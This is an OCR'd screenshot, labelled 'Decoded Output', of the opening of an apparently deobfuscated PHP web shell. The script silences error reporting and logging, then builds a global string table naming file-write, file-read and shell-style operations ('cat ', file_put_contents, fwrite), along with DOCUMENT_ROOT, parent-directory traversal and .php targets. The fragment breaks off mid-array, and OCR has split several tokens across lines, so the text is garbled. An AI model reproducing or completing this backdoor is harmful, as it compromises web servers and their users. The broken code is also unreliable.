
Decoded Output
download
<?php
error_reporting(
0
echo
"<br>      "
; 

ini_set(
'error_log'
, 
NULL
); 

ini_set(
'log_errors'
, 
0
); 

ini_set(
'display_errors'
, 
0
); 

error_reporting(
""
); 

define(
''
, 
''
$GLOBALS
[] = 
array
(
0
 => 
"error_log"
, 
1
 => 
"l
og_errors"
, 
2
 => 
"display_errors"
, 
3
 => 
"<br
>"
, 
4
 => 
"explode"
, 
5
 => 
"str_split"
, 
6
 => 
"/file_put_contents/"
, 
7
 => 
"/fwrite/"
, 
8
 => 
"./*"
, 
9
 => 
"/"
, 
10
 => 
".php"
, 
11
 => 
""
, 
12
=> 
"

"
, 
13
 => 
"file_put_contents"
, 
14
 => 
"w"
, 
15
=> 
"PHP_SELF"
, 
16
 => 
"DOCUMENT_ROOT"
, 
17
 => 
"cat "
, 
18
 => 
"file_get_contents"
, 
19
 => 
"fo
pen"
, 
20
 => 
"stream_get_contents"
, 
21
 => 
"r"
, 
22
 => 
"implode"
, 
23
 => 
"file"
, 
24
 => 
"../"
, 
25
 => 
"?"
, 
26
 => 
".."
, 
27
 => 
"."
, 
28